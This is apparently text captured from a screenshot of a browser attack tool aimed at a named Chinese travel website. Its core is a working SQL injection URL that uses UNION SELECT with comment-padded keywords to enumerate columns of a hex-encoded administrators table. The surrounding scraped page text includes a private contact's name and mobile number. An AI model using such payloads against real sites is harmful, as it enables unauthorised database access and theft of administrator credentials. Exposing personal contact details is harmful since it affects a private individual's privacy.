 http://www.hwtrip.com/v3/visa/product/detail?visaID=-1/*123*/union/*123*/SeLect/*123*/1,2,3,COLUMN_NAME,5,6,7,8,9/*123*/From/*123*/information_schema.columns/*123*/Where/*123*
/TABLE_NAME=0x6877747269705F61646D696E6973747261746F7273/*123*/Limit/*123*/1,1#
Enable Post data Enable Referrer
欢迎来到爱旅! 加入收藏 注册 登录
HT 爱旅 世界500强 旗下旅游网站 马尔代夫 搜 索 400-617-1616
服务时间:周一~周五(9点~18点)
NEW
首页 邮轮 出境游 周边游 门票 品鉴之旅 天天特价 游记攻略 租车特惠 签证
username
签证供应商 (两家供应商,请就近选择)
1.深圳招商
8
黄伟先生 13714348667